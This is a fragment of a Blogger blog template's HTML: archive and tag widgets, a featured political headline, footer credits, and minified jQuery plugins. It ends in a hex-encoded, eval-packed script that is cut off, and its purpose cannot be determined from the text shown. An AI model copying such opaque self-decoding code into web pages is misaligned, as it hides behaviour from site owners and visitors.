<option value='https://www.yourdestinationnow.com/2021/01/'>January (670)</option>
<option value='https://www.yourdestinationnow.com/2020/12/'>December (587)</option>
<option value='https://www.yourdestinationnow.com/2020/11/'>November (658)</option>
<option value='https://www.yourdestinationnow.com/2020/10/'>October (679)</option>
<option value='https://www.yourdestinationnow.com/2020/09/'>September (967)</option>
<option value='https://www.yourdestinationnow.com/2020/08/'>August (935)</option>
<option value='https://www.yourdestinationnow.com/2020/07/'>July (754)</option>
<option value='https://www.yourdestinationnow.com/2020/06/'>June (1182)</option>
<option value='https://www.yourdestinationnow.com/2020/05/'>May (1489)</option>
<option value='https://www.yourdestinationnow.com/2020/04/'>April (1172)</option>
<option value='https://www.yourdestinationnow.com/2020/03/'>March (289)</option>
<option value='https://www.yourdestinationnow.com/2020/02/'>February (190)</option>
<option value='https://www.yourdestinationnow.com/2020/01/'>January (121)</option>
<option value='https://www.yourdestinationnow.com/2019/12/'>December (140)</option>
<option value='https://www.yourdestinationnow.com/2019/11/'>November (213)</option>
<option value='https://www.yourdestinationnow.com/2019/10/'>October (157)</option>
<option value='https://www.yourdestinationnow.com/2019/09/'>September (209)</option>
<option value='https://www.yourdestinationnow.com/2019/08/'>August (196)</option>
<option value='https://www.yourdestinationnow.com/2019/07/'>July (185)</option>
<option value='https://www.yourdestinationnow.com/2019/06/'>June (185)</option>
<option value='https://www.yourdestinationnow.com/2019/05/'>May (173)</option>
<option value='https://www.yourdestinationnow.com/2019/04/'>April (192)</option>
<option value='https://www.yourdestinationnow.com/2019/03/'>March (188)</option>
<option value='https://www.yourdestinationnow.com/2019/02/'>February (100)</option>
<option value='https://www.yourdestinationnow.com/2019/01/'>January (161)</option>
<option value='https://www.yourdestinationnow.com/2018/12/'>December (186)</option>
<option value='https://www.yourdestinationnow.com/2018/11/'>November (131)</option>
<option value='https://www.yourdestinationnow.com/2018/10/'>October (109)</option>
<option value='https://www.yourdestinationnow.com/2018/09/'>September (128)</option>
<option value='https://www.yourdestinationnow.com/2018/08/'>August (90)</option>
<option value='https://www.yourdestinationnow.com/2018/07/'>July (76)</option>
<option value='https://www.yourdestinationnow.com/2018/05/'>May (75)</option>
<option value='https://www.yourdestinationnow.com/2018/04/'>April (122)</option>
<option value='https://www.yourdestinationnow.com/2018/03/'>March (101)</option>
<option value='https://www.yourdestinationnow.com/2018/02/'>February (68)</option>
<option value='https://www.yourdestinationnow.com/2018/01/'>January (88)</option>
<option value='https://www.yourdestinationnow.com/2017/12/'>December (67)</option>
<option value='https://www.yourdestinationnow.com/2017/11/'>November (75)</option>
<option value='https://www.yourdestinationnow.com/2017/10/'>October (141)</option>
<option value='https://www.yourdestinationnow.com/2017/09/'>September (44)</option>
<option value='https://www.yourdestinationnow.com/2017/08/'>August (52)</option>
<option value='https://www.yourdestinationnow.com/2017/07/'>July (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Ads'>Ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Amazing'>Amazing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Animals'>Animals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Cat'>Cat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Images'>Images</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Signs'>Signs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tattoos'>Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tech'>Tech</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.yourdestinationnow.com/2026/01/soros-backed-philly-da-mocked-for-faux.html'>Soros-Backed Philly DA Mocked for Faux &#8216;Tough Guy&#8217; Social Media Post Directed at ICE and the National Guard</a></h3>
<img class='image' src='https://www.thegatewaypundit.com/wp-content/uploads/2026/01/screenshot-2026-01-14-at-9.26.09am_16x9-1200x630.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p><a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'></a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x3